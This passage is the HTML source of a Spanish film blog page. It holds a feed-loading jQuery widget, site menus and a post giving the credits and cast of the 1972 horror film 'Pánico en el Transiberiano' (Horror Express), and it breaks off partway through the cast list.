(function(a){a.wdxnewpost=function(c,b){var d=this;d.$el=a(c);d.init=function(){d.options=a.extend({},a.wdxnewpost.defaultOptions,b);d.$el.html('<div class="wdxtaglistco '+ d.options.postType+'"><ul class="wdxnewponew"></ul></div>').addClass(d.options.loadingClass);a.get((d.options.blogURL===""?window.location.protocol+"//"+ window.location.host:d.options.blogURL)+"/feeds/posts/default"+(d.options.tagName===false?"":"/-/"+ d.options.tagName)+"?max-results="+ d.options.MaxPost+"&orderby=published&alt=json-in-script",function(B){var E,h,D,r,H,t,G,s,q,w,F,y,C,n="",f=B.feed.entry;if(f!==undefined){for(var z=0,p=f.length;z<p;z++){for(var x=0,v=f[z].link.length;x<v;x++){if(f[z].link[x].rel=="alternate"){E=f[z].link[x].href;break}}
for(var u=0,A=f[z].link.length;u<A;u++){if(f[z].link[u].rel=="replies"&&f[z].link[u].type=="text/html"){H=f[z].link[u].title.split(" ")[0];break}}
D=("content"in f[z])?f[z].content.$t:("summary"in f[z])?f[z].summary.$t:"";var e=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t=a("<div></div>").append(D.replace(e,""));G=t.find("img");if("media$thumbnail"in f[z]){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.ImageSize);if(f[z]===f[0]&&d.options.postType!=="s"){s=f[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/"+ d.options.FirstImageSize)}else{if(f[z].media$thumbnail.url.indexOf("img.youtube.com")!=-1){s=f[z].media$thumbnail.url.replace("default","0")}}}else{if(G.length!=0){s=G[0].src}else{s=d.options.pBlank}}
D=D.replace(/<\S[^>]*>/g,"");if(D.length>d.options.Summarylength){D=D.substring(0,d.options.Summarylength)+"..."}
h=f[z].title.$t;C=f[z].published.$t.substring(0,10);q=C.substring(0,4);w=C.substring(5,7);F=C.substring(8,10);y=d.options.MonthNames[parseInt(w,10)- 1];n+='<li class="a'+ z+'"><div class="inner" ><a title="'+ h+'" class="imagethubnailwithtagin" href="'+ E+'"><img src="'+ s+'"/></a><strong><a href="'+ E+'">'+ h+'</a></strong><div class="info">'+(d.options.ShowDate===true?'<span id="dayclass">'+ y+" "+ F+", "+ q+"</span>":"")+(d.options.ShowComment===true?'<span id="comclass"><a href="'+ E+'#comment-form">'+ H+"</a> Comment(s)</span>":"")+"</div><p "+(d.options.ShowDesc===false?"":'style="display:block"')+">"+ D+"</p></div></li>"}
a("ul",d.$el).append(n);if(d.options.postType==="s"){var o=a(c).parents(".widget");var I=o.children("h2");if(d.options.tagName!=false){I.wrapInner('<a href="/search/label/'+ encodeURIComponent(d.options.tagName)+'"/>')}
var m,g;var k=d.$el.width();if(a(window).width()<479){g=1;m=k/g}else{if(a(window).width()<979){g=2;m=k/g}else{if(a(window).width()<1025){g=3;m=k/g}else{g=4;m=k/g}}}
a(".wdxtaglistco",d.$el).flexslider({animation:"slide",selector:".wdxnewponew > li",animationLoop:true,itemWidth:m,minItems:1,move:g,mousewheel:true,maxItems:3});d.$el.removeClass(d.options.loadingClass)}else{}
d.$el.removeClass(d.options.loadingClass)}else{d.$el.html("<span>No result! Or Error Loading Feed</span>")}},"jsonp")};d.init()};a.wdxnewpost.defaultOptions={blogURL:"",MaxPost:6,FirstImageSize:"s360-p",ImageSize:"s200-p",ShowDesc:false,ShowDate:true,ShowComment:true,Summarylength:170,postType:"v",loadingClass:"loadingxxnewcontent",pBlank:"http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s72-c/grey.gif",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};a.fn.wdxnewpost=function(b){return this.each(function(){(new a.wdxnewpost(this,b))})}})(jQuery);
 //]]>
</script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function(){
selectnav('menu-main', {
  label: 'Select Here ',
  nested: true,
  autoselect: false,
  indent: '-'
});
});
//]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=0dc20d8a-0bf9-4d7f-942c-aff52136d3e5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7100273982176443033&amp;zx=0dc20d8a-0bf9-4d7f-942c-aff52136d3e5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='headermenu'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.classicofilm.com/' style='display: block'>
<img alt='Clasicocine' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMaKYbsTdFXKMzGvXdv26MahS-Akrw-py3twucGI9Wor8k7A2MsG0gI3c3PyCLk25mKzpSnEQ28Fui1jzsdldLSICUMrPUoQXuNLnssLLZQ8q3CMaIeb2R9257TYbvLWSNv9CtFjtSlhTxjuMgsBU4staBnGs9tbFHbp1t0pJ97E3CLWaTkmRpqxxfnNlJ=s327' style='display: block'/>
</a>
</div>
</div></div>
<div id='nav-wrapper'>
<div class='menusearch'>
<div style='float:right;padding:8px 8px 0 0;'>
<form action='/search' class='searchform' method='get'>
<input class='searchfield' id='q' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search movies....'/>
</form>
</div></div>
</div>
</div><!-- end header-wrapper -->
<div id='menu'>
<div class='menu1'>
<ul class='menu' id='menu-main'>
<li class='active'><a href='/'>Home</a></li>
<li><a href='#'>Info Cine</a>
<ul>
<li><a class='trigger' href='#'>Web Info</a>
<ul>
<li><a class='trigger' href='https://www.filmaffinity.com/es/main.html'>filmaffinity</a></li>
<li><a class='trigger' href='https://www.imdb.com/'>IMDb</a></li>
<li><a class='trigger' href='https://www.themoviedb.org/'>TMDB</a></li>
</ul>
</li>
<li><a class='trigger' href='https://clasicofilm.com'>Shortcodes</a></li>
<li><a class='trigger' href='https:'>Sitemap</a></li>
<li><a class='trigger' href='https:'>Error Page</a></li>
</ul>
</li>
<li><a href='#'>Multiespacio</a>
<ul>
<li><a class='trigger' href='https://web.telegram.org/k/'>Telegram</a></li>
<li><a class='trigger' href='https://www.youtube.com/'>Youtube</a></li>
</ul></li>
<li><a href='https://odysee.com/@clasicofilm:1/20240222_195254:e?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z'>Como ver las películas</a></li>
</ul>
<div class='social'>
<div class='mod-menu__social'>
<ul class='soc'>
<li class='firstItem'><a class='fa fa-twitter' href='https://twitter.com/Clasicofilm'></a></li>
<li><a class='fa fa-facebook' href='https://www.facebook.com/clasicofilm'></a></li>
<li><a class='fa fa-pinterest' href='https://www.pinterest.es/'></a></li>
<li><a class='fa fa-linkedin' href='#'></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='outer-wrapper'><div id='wrap2'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div style='padding:8px 10px; margin:0 10px 0 0;font:12px Oswald; line-height:1.4em; color:#ccc'>
<a href='https://www.classicofilm.com/'>Home</a> &#187;
<a href='https://www.classicofilm.com/search/label/1972' rel='tag'>1972</a>
 , 
<a href='https://www.classicofilm.com/search/label/A%C3%B1os%201900%20%28circa%29' rel='tag'>Años 1900 (circa)</a>
 , 
<a href='https://www.classicofilm.com/search/label/Espa%C3%B1a' rel='tag'>España</a>
 , 
<a href='https://www.classicofilm.com/search/label/Fant%C3%A1stico' rel='tag'>Fantástico</a>
 , 
<a href='https://www.classicofilm.com/search/label/Monstruos' rel='tag'>Monstruos</a>
 , 
<a href='https://www.classicofilm.com/search/label/Terror' rel='tag'>Terror</a>
 , 
<a href='https://www.classicofilm.com/search/label/Trenes%2FMetros' rel='tag'>Trenes/Metros</a>
 &#187; Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class='post bar hentry'>
<h1 class='post-title entry-title'>
<a href='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html'>Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)</a>
</h1>
<div class='postmeta'>
<span class='author'>Posted by Clasicofilm
</span>
<span class='clock'> Posted on 17:02
 with <a href='https://www.classicofilm.com/2019/01/panico-en-el-transiberiano-1972-hdtv.html#comment-form' onclick=''>12 comments</a></span>
</div>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s1754/horror.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1754" data-original-width="1240" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn/s320/horror.jpg" width="226" /></a></div><br />&nbsp;<p></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><p><br /></p><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Título original</dt><dd style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">Horror Express</dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Año</dt><dd itemprop="datePublished" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">1972</dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Duración</dt><dd itemprop="duration" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;">90 min.</dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">País</dt><dd style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><span id="country-img" style="box-sizing: border-box;"><img alt="España" class="nflag" src="https://www.filmaffinity.com/imgs/countries2/ES.png" style="border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;" /></span>&nbsp;España</dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Dirección</dt><dd class="directors" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits" style="box-sizing: border-box;"><span class="nb" itemprop="director" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=898109686" itemprop="url" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Eugenio Martín"><span itemprop="name" style="box-sizing: border-box; display: inline-block;">Eugenio Martín</span></a></span></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Guion</dt><dd style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;"><div class="credits" style="box-sizing: border-box;"><span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=686097331" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Arnaud d&#39;Usseau">Arnaud d'Usseau</a>,</span>&nbsp;<span class="nb" style="box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;"><a href="https://www.filmaffinity.com/es/name.php?name-id=111229693" style="box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;" title="Julian Zimet">Julian Zimet</a></span></div></dd><dt style="background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;">Reparto</dt><dd class="card-cast-debug" style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;"><div class="cast-wrapper" style="box-sizing: border-box; height: 160px; position: relative; width: 510px;"><ul class="credits-scroller nav nav-tabs slick-initialized slick-slider" style="--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;"><div class="slick-list draggable" style="box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);"><div class="slick-track" style="box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;"><li aria-hidden="false" class="nb slick-slide slick-current slick-active" data-slick-index="0" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="0"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=229471970" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="0" title="Christopher Lee"><img alt="Christopher Lee" height="120" src="https://pics.filmaffinity.com/christopher_lee-047011613839357-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Christopher Lee</div></a></li><li aria-hidden="false" class="nb slick-slide slick-active" data-slick-index="1" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="0"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=101297410" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="0" title="Peter Cushing"><img alt="Peter Cushing" height="120" src="https://pics.filmaffinity.com/peter_cushing-204891147560934-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Peter Cushing</div></a></li><li aria-hidden="false" class="nb slick-slide slick-active" data-slick-index="2" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="0"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=333779696" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="0" title="Alberto de Mendoza"><img alt="Alberto de Mendoza" height="121" src="https://pics.filmaffinity.com/alberto_de_mendoza-086397096763538-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Alberto de Mendoza</div></a></li><li aria-hidden="false" class="nb slick-slide slick-active" data-slick-index="3" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="0"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=421227378" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="0" title="Silvia Tortosa"><img alt="Silvia Tortosa" height="121" src="https://pics.filmaffinity.com/silvia_tortosa-144781140684292-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Silvia Tortosa</div></a></li><li aria-hidden="false" class="nb slick-slide slick-active" data-slick-index="4" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="0"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=957298554" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="0" title="Telly Savalas"><img alt="Telly Savalas" height="120" src="https://pics.filmaffinity.com/telly_savalas-099395855381825-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Telly Savalas</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="5" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=602252503" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Julio Peña"><img alt="Julio Peña" height="121" src="https://pics.filmaffinity.com/julio_pena-158491477159353-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Julio Peña</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="6" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=151609472" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="George Rigaud"><img alt="George Rigaud" height="121" src="https://pics.filmaffinity.com/george_rigaud-021581164982874-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">George Rigaud</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="7" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=930548563" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Ángel del Pozo"><img alt="Ángel del Pozo" height="121" src="https://pics.filmaffinity.com/angel_del_pozo-099885568096929-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Ángel del Pozo</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="8" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=231188957" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Víctor Israel"><img alt="Víctor Israel" height="120" src="https://pics.filmaffinity.com/victor_israel-123468859962874-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Víctor Israel</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="9" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=298644132" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Helga Liné"><img alt="Helga Liné" height="120" src="https://pics.filmaffinity.com/helga_line-027315383728400-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Helga Liné</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="10" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=576876284" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Alice Reinheart"><div alt="No image " class="no-picture no-picture-200" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;"><span class="fas fa-user" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: &quot;Font Awesome 6 Pro&quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;"></span></div><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Alice Reinheart</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="11" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=360003591" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="José Jaspe"><div alt="No image " class="no-picture no-picture-200" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;"><span class="fas fa-user" style="-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: &quot;Font Awesome 6 Pro&quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;"></span></div><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">José Jaspe</div></a></li><li aria-hidden="true" class="nb slick-slide" data-slick-index="12" itemprop="actor" itemscope="" itemtype="http://schema.org/Person" style="box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;" tabindex="-1"><a class="link" href="https://www.filmaffinity.com/es/name.php?name-id=680479743" itemprop="url" style="box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;" tabindex="-1" title="Juan Olaguivel"><img alt="Juan Olaguivel" height="121" src="https://pics.filmaffinity.com/juan_olaguivel-203086547470882-nm_200.jpg" style="border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;" width="80" /><div class="name" itemprop="name" style="box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;">Juan Olaguivel</div></a></li><li aria-hidden="true" class="see-more-cre slick-slide" data-slick-index="13" style="align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;" tabindex="-1"><a href="https://www.filmaffinity.com/es/fullcredits.php?movie_id=682190" style="box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; 